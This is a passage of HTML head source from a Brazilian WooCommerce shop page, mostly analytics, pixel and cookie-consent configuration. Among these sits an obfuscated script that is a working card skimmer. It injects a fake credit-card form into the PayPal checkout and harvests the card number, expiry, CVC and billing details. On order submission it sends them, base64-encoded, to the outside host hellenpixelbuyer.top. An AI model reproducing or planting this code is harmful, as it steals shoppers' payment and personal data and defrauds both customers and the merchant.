reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1766002884"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/media/14184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2586' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let _0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const _0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const _0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const _0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
